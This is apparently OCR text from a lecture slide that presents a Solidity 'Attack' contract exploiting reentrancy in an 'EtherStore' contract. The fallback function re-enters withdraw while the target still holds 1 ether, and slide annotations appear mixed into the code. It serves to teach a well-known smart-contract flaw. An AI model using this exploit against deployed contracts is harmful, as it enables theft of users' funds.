 contract Attack{
EtherStore public etherStore;
constructor(address _etherStoreAddress){
etherStore = EtherStore(_etherStoreAddress);
}
fallback() external payable{
if(address(etherStore).balance >= 1 ether){
etherStore.withdraw();
}
}
Recall the vulnerable function
if enough ETH
function attack() external payable{
require(msg.value >= 1 ether);
etherStore.deposit{value: 1 ether}();
etherStore.withdraw();
}
Steps 1 & 2 of Slide 49
function getBalance() public view returns (uint){
return address(this).balance;
}
}